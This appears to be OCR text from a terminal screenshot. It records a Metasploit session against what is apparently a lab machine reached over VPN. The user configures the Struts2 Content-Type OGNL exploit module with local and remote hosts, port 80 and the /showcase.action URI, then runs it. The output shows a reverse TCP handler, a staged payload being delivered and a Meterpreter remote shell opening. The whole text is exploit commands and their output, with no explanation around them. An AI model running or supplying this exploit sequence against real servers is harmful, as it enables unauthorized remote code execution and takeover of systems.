 Main
File Actions Edit View Help
Obsidian × OpenVPN × Main ×
Id Name
-- ----
0 Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_content_type_ognl) > set lhost 10.8.45.155
lhost => 10.8.45.155
msf6 exploit(multi/http/struts2_content_type_ognl) > set rhosts 10.10.70.75
rhosts => 10.10.70.75
msf6 exploit(multi/http/struts2_content_type_ognl) > set rport 80
rport => 80
msf6 exploit(multi/http/struts2_content_type_ognl) > set targeturi /showcase.action
targeturi => /showcase.action
msf6 exploit(multi/http/struts2_content_type_ognl) > run
[*] Started reverse TCP handler on 10.8.45.155:4444
[*] Sending stage (3045380 bytes) to 10.10.70.75
[*] Meterpreter session 1 opened (10.8.45.155:4444 -> 10.10.70.75:35536) at 2024-03-05 15:34:38 +0200
meterpreter >